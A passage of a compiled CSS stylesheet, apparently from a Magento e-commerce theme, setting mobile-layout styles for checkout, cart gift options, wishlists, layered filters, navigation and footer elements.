  .checkout-index-index .modal-popup .modal-footer .action-hide-popup {
    margin-top: 20px;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .checkout-payment-method .payment-methods {
    margin: 0 -15px;
  }
  .checkout-payment-method .step-title {
    padding-left: 15px;
    padding-right: 15px;
  }
  .checkout-payment-method .payment-method-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-method-content {
    padding: 0 15px 20px;
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 10px;
  }
  .checkout-payment-method .payment-option {
    margin: 0 -15px;
  }
  .checkout-payment-method .payment-option .payment-option-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0 15px 20px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .messages {
    margin-bottom: 0;
  }
  .account .column.main .block:not(.widget) .block-title > .action {
    float: right;
    margin-top: 5px;
  }
  .account .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .account .column.main .block:not(.widget) .block-content .box:last-child {
    margin-bottom: 0;
  }
  .control.captcha-image .captcha-img {
    display: block;
    margin-bottom: 10px;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .form.search.advanced .field.price .with-addon .input-text {
    flex-basis: auto;
    width: 100%;
  }
  .cart-discount .giftcard .content {
    padding-bottom: 35px;
  }
  .cart-discount .actions-toolbar .secondary {
    bottom: 17px;
  }
  .field.open-amount {
    width: 100%;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    display: block;
    padding-left: 10px;
    text-align: left;
  }
  .gift-message .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .gift-item-block .title:after {
    font-size: 1.2rem;
    position: absolute;
    right: 20px;
    top: 10px;
  }
  .gift-item-block .content {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
  .cart.table-wrapper .gift-content {
    border-top: 1px solid #c1c1c1;
    margin-right: -15px;
    overflow: hidden;
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart .action-gift {
    display: inline-block;
    text-decoration: none;
  }
  .cart .action-gift > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart .action-gift:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #757575;
    content: '\f06b';
    font-family: 'FontAwesome';
    margin: 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .cart .action-gift:hover:after {
    color: #333333;
  }
  .cart .action-gift:active:after {
    color: #757575;
  }
  .cart .action-gift._active {
    border: 1px solid #c1c1c1;
    border-bottom-color: #ffffff;
    margin: -5px 14px -1px -15px;
    padding: 4px 10px 9px 14px;
  }
  .cart .action-gift._active:after {
    color: #333333;
  }
  .gift-options-cart-item + .towishlist {
    left: 0;
    position: absolute;
  }
  .cart.table-wrapper .action-giftregistry {
    display: inline-block;
    text-decoration: none;
  }
  .cart.table-wrapper .action-giftregistry > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart.table-wrapper .action-giftregistry:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #757575;
    content: '\f274';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .cart.table-wrapper .action-giftregistry:hover:before {
    color: #333333;
  }
  .cart.table-wrapper .action-giftregistry:active:before {
    color: #757575;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 20px;
    padding-bottom: 10px;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-summary + .gift-message-summary {
    padding-right: 0;
  }
  .gift-options-cart-item {
    float: left;
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .product-add-form .table-wrapper.grouped {
    margin-left: -15px;
    margin-right: -15px;
  }
  .product-add-form .table-wrapper.grouped .table.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .cms-page-view .column.main table.table-grid.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .modal-content table.table-grid.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .cms-page-view .column.main table.data-table.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .modal-content table.data-table.data.grouped tr td {
    padding: 5px 10px 5px 15px;
  }
  body.filter-active .page-header {
    display: none;
  }
  body.filter-active .page-wrapper {
    height: 0;
    margin-top: -999999em;
    visibility: hidden;
  }
  body.filter-active .columns {
    z-index: 999;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-options-item:last-child {
    margin-bottom: 40px;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #e5e5e5;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 10px;
    display: inline-block;
    text-decoration: none;
  }
  .filter.active .filter-title strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\f00d';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .filter.active .filter-subtitle {
    background: transparent;
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .filter.active .filter-options {
    background: #ffffff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter-actions {
    margin: -35px -10px 25px;
  }
  .filter-options-content {
    padding: 5px 10px;
  }
  .filter .filter-current {
    border: solid #e5e5e5;
    border-width: 1px 0;
    margin: 5px -10px 0;
  }
  .filter .filter-current .items {
    display: none;
  }
  .filter .filter-current-subtitle {
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    display: block;
    text-decoration: none;
  }
  .filter .filter-current-subtitle:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .filter .filter-current-subtitle:before {
    position: absolute;
    right: 10px;
    top: 10px;
  }
  .filter .filter-current-subtitle:after {
    color: #7d7d7d;
    content: ' (' attr(data-count) ')';
    font-size: .9em;
  }
  .filter .filter-current.active {
    padding-bottom: 30px;
  }
  .filter .filter-current.active .block-subtitle:before {
    content: '\f106';
  }
  .filter .filter-current.active .items {
    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    left: 0;
    margin-top: -60px;
    position: relative;
    width: 75px;
    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 20px;
  }
  .page-with-filter .columns .sidebar-main {
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 10px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -15px 20px;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    font-size: 1.6rem;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #e5e5e5;
    background: #f5f5f5;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    color: #333333;
    display: block;
    padding: 5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 40px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 0;
  }
  .block.newsletter input {
    font-size: 12px;
    padding-left: 30px;
  }
  .block.newsletter .field .control:before {
    font-size: 13px;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .form.send.friend .fieldset {
    padding-bottom: 5px;
  }
  .form.send.friend .action.remove {
    margin-left: 0;
    right: 0;
    top: 100%;
  }
  .block-collapsible-nav {
    left: 0;
    position: absolute;
    top: -21px;
    width: 100%;
    z-index: 5;
  }
  .block-collapsible-nav .content {
    border-bottom: 1px solid #e5e5e5;
    display: none;
  }
  .block-collapsible-nav .content.active {
    display: block;
  }
  .customer-name,
  .customer-welcome + .authorization-link {
    display: none;
  }
  .nav-sections .switcher-trigger strong:after {
    font-size: 1.6rem;
    right: -25px;
    top: -2px;
  }
  .navigation .parent .level-top:after {
    font-size: 1.6rem;
    right: 10px;
    top: 7px;
  }
  .page-footer .footer.content .switcher-store {
    background: #f4f4f4;
    font-size: 1.6rem;
    margin: 0 -15px;
  }
  .page-footer .footer.content .switcher-store .switcher-options {
    display: block;
  }
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown {
    background: none;
    border: 0;
    box-shadow: none;
    margin: 0;
    position: relative;
  }
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after {
    display: none;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option {
    border-top: 1px solid #cecece;
    display: block;
    padding: 10px 10px;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong {
    padding: 10px 0;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option a {
    padding: 0;
  }
  .logo {
    margin-bottom: 13px;
    margin-top: 4px;
  }
  .cms-page-view .page-main {
    padding-top: 0;
    position: relative;
  }
  [class^='cms-privacy-policy'] .page-main {
    padding-top: 41px;
    position: relative;
  }
  .cms-content .data-table {
    border: none;
    display: block;
  }
  .cms-content .data-table > thead > tr > th {
    display: none;
  }
  .cms-content .data-table > tbody {
    display: block;
  }
  .cms-content .data-table > tbody > tr {
    display: block;
  }
  .cms-content .data-table > tbody > tr td,
  .cms-content .data-table > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 10px;
  }
  .cms-content .data-table > tbody > tr td[data-th]:before,
  .cms-content .data-table > tbody > tr th[data-th]:before {
    padding-right: 10px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .cms-content .data-table > tbody > tr > th {
    background-color: #f6f6f6;
  }
  .products-grid.wishlist {
    margin-bottom: 30px;
    margin-right: 0;
  }
  .products-grid.wishlist .product-item {
    padding: 20px 0 20px 0;
    position: relative;
  }
  .products-grid.wishlist .product-item-photo {
    float: left;
    margin-right: 20px;
  }
  .products-grid.wishlist .product-item-name {
    font-size: 1.6rem;
  }
  .products-grid.wishlist .product-item-actions {
    display: block;
    float: left;
  }
  .products-grid.wishlist .product-item-actions .action {
    margin-right: 15px;
  }
  .products-grid.wishlist .product-item-actions .action:last-child {
    margin-right: 0;
  }
  .products-grid.wishlist .product-item-actions .action.edit,
  .products-grid.wishlist .product-item-actions .action.delete {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item-description,
  .products-grid.wishlist .product-item .price-box,
  .products-grid.wishlist .product-item-tooltip {
    margin-left: 95px;
  }
  .products-grid.wishlist .product-item .box-tocart {
    float: left;
    margin-right: 20px;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .giftregisty-dropdown,
  .products-grid.wishlist .product-item .field.qty {
    display: none;
  }
  .products-grid.wishlist .product-image-container {
    max-width: 80px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .cart.table-wrapper .towishlist {
    display: inline-block;
    text-decoration: none;
  }
  .cart.table-wrapper .towishlist > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart.table-wrapper .towishlist:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #757575;
    content: '\f004';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .cart.table-wrapper .towishlist:hover:before {
    color: #333333;
  }
  .cart.table-wrapper .towishlist:active:before {
    color: #757575;
  }
  .cart.table-wrapper .towishlist:before {
    overflow: visible;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 2%) / 2);
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-photo {
    display: block;
    position: relative;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-details {
    margin: 0;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-info {
    text-align: center;
  }
  .argento-tabs {
    margin: 0;
    padding: 0;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    display: block;
  }
  .argento-tabs > .item.content,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .argento-tabs > .item.content:before,
  .argento-tabs > .item.content:after {
    content: '';
    display: table;
  }
  .argento-tabs > .item.content:after {
    clear: both;
  }
  .argento-tabs > .item.content.active {
    display: block;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    margin: 0 0 5px;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    background: #cfe2f1;
    height: 40px;
    padding: 1px 10px 1px 10px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.8rem;
    color: #333333;
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:visited {
    color: #666666;
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:hover {
    color: #333333;
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .argento-tabs > .item.title:not(.disabled) > .switch:active,
  .argento-tabs > .item.title.active > .switch,
  .argento-tabs > .item.title.active > .switch:focus,
  .argento-tabs > .item.title.active > .switch:hover,
  .argento-tabs:not(.argento-tabs-initialized) > *:first-child > .block-title strong {
    color: #333333;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .argento-tabs > .item.content,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-content {
    background: #ffffff;
    margin: 0;
    padding: 10px 10px 30px;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    cursor: pointer;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    text-shadow: 1px 1px 0 #ffffff;
  }
  .argento-tabs .data.item {
    display: block;
  }
  .argento-tabs .item.title > a,
  .argento-tabs .item.title > strong,
  .argento-tabs .item.title > span {
    position: relative;
    text-decoration: none;
  }
  .argento-tabs .item.title > a:after,
  .argento-tabs .item.title > strong:after,
  .argento-tabs .item.title > span:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 40px;
    color: #333333;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .argento-tabs .item.title > a:hover:after,
  .argento-tabs .item.title > strong:hover:after,
  .argento-tabs .item.title > span:hover:after {
    color: #333333;
  }
  .argento-tabs .item.title > a:active:after,
  .argento-tabs .item.title > strong:active:after,
  .argento-tabs .item.title > span:active:after {
    color: #333333;
  }
  .argento-tabs .item.title > a:after,
  .argento-tabs .item.title > strong:after,
  .argento-tabs .item.title > span:after {
    position: absolute;
    right: 10px;
    top: 1px;
  }
  .argento-tabs .item.title.active > a:after,
  .argento-tabs .item.title.active > strong:after,
  .argento-tabs .item.title.active > span:after {
    content: '\f106';
  }
  .sidebar > .action.skip {
    display: none !important;
  }
  .nav-sections .header.links + .header.links {
    margin-top: -1px;
  }
  .header .header-cms-content {
    display: none;
  }
  .block-search,
  .minicart-wrapper {
    margin-top: 10px;
  }
  .header.content .logo {
    min-height: 40px;
    line-height: 40px;
  }
  .header.content .logo img {
    display: inline-block;
    vertical-align: middle;
  }
  .page-header .header.panel {
    flex-wrap: wrap;
  }
  .page-header .header.panel [class*="col-"] {
    width: 100%;
  }
  .page-header.configurable .header.content {
    display: block;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher {
    display: block;
    position: static;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .label {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle:after {
    content: '';
    content: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle.active:after {
    content: '';
    content: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle {
    padding: 0;
    display: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle.active {
    display: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .ui-dialog {
    display: inherit !important;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown {
    padding: 10px 0;
    background: none;
    border: none;
    height: auto;
    width: auto;
    margin: 0;
    display: inherit;
    box-shadow: none;
    position: static;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown:before,
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown:after {
    display: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li {
    margin: 0 0 7px;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li:hover {
    background-color: transparent;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li:last-child {
    margin: 0;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li a {
    padding: 0;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher.active {
    overflow: inherit;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher.active ul.dropdown {
    position: static;
  }
  .page-header.configurable {
    position: relative;
  }
  .page-header.configurable .panel.header .minicart-wrapper,
  .page-header.configurable .panel.header .block-search .label {
    margin-top: 20px;
  }
  .page-header.configurable .panel.header .minicart-wrapper {
    z-index: 21;
  }
  .page-header.configurable .panel.header .minicart-wrapper .block-minicart {
    color: initial;
  }
  .page-header.configurable .block-search {
    margin: 0;
  }
  .page-header.configurable .block-search .label {
    position: absolute;
    margin-top: 10px;
    right: 55px;
    z-index: 5;
  }
  .page-header.configurable .block-search .control {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 20;
    background: #fff;
    margin: 0;
  }
  .page-footer .footer.content .switcher-store {
    margin: 0 -10px;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option {
    border: 0;
  }
  .nav-sections .switcher-trigger strong:after {
    font-size: 2.1rem;
    top: -3px;
  }
  .navigation .parent .level-top:after {
    font-size: 2.1rem;
    top: 5px;
  }
  .nav-sections {
    visibility: hidden;
    /* Theme editor overrides */
    background-color: #fafafa !important;
  }
  .nav-before-open .nav-sections,
  .nav-open .nav-sections {
    visibility: visible;
  }
  .nav-sections-item-title:first-child {
    border-left-width: 0;
  }
  .nav-sections .header.links {
    border: none;
  }
  .nav-sections .header.links li.greet.welcome {
    border: none;
    font-weight: normal;
  }
  .nav-sections .header.links li > a {
    border: none;
  }
  .nav-sections .nav-sections-items .switcher {
    border: none;
  }
  .nav-sections .navigation a.level-top {
    color: #575757 !important;
  }
  .filter.active .filter-title strong:after {
    vertical-align: top;
  }
  .block-collapsible-nav {
    background: #fff;
  }
  .checkout-cart-index .cart-container {
    display: flex;
    flex-direction: column;
  }
  .checkout-cart-index .form-cart,
  .checkout-cart-index #gift-options-cart {
    order: -9;
  }
  .checkout-cart-index .cart.main.actions {
    padding: 0 15px;
    flex-direction: row;
  }
  .checkout-cart-index .cart.main.actions .continue {
    margin: 0 auto 0 0;
  }
  .checkout-cart-index .cart.main.actions .clear {
    display: none;
  }
  .page-layout-checkout:not(.firecheckout) .page-header {
    margin-bottom: 20px;
  }
  .page-layout-checkout:not(.firecheckout) .page-main {
    padding-top: 0;
  }
  .footer-toolbar .social-icons {
    float: none !important;
    margin-bottom: 5px;
  }
  .footer.content .footer-contacts {
    text-align: center;
  }
  .placeholder-argento_essence_home_top {
    margin-top: 15px;
  }
  .page-header.configurable .block-search .label {
    right: 70px;
  }
  .page-header.configurable .minicart-wrapper .action.showcart .counter.qty.empty {
    display: inline-block;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .table-downloadable-products .col.title:before,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody > tr:before,
  .abs-checkout-order-review tbody > tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody > tr:before,
  .multicheckout.order-review .data.table tbody > tr:after,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody > tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody > tr:after,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:after {
    clear: both;
  }
  .abs-checkout-order-review tbody > tr:not(:last-child),
  .multicheckout.order-review .data.table tbody > tr:not(:last-child),
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:not(:last-child),
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:not(:last-child),
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:not(:last-child),
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:not(:last-child) {
    border-bottom: 1px solid #e5e5e5;
  }
  .abs-checkout-order-review tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.item:before {
    display: none;
  }
  .abs-checkout-order-review tbody > tr > td.col.qty,
  .abs-checkout-order-review tbody > tr > td.col.price,
  .abs-checkout-order-review tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.table tbody > tr > td.col.qty,
  .multicheckout.order-review .data.table tbody > tr > td.col.price,
  .multicheckout.order-review .data.table tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.price,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.price,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.price,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.price,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .abs-checkout-order-review tbody > tr > td.col.qty[data-th]:before,
  .abs-checkout-order-review tbody > tr > td.col.price[data-th]:before,
  .abs-checkout-order-review tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.qty[data-th]:before,
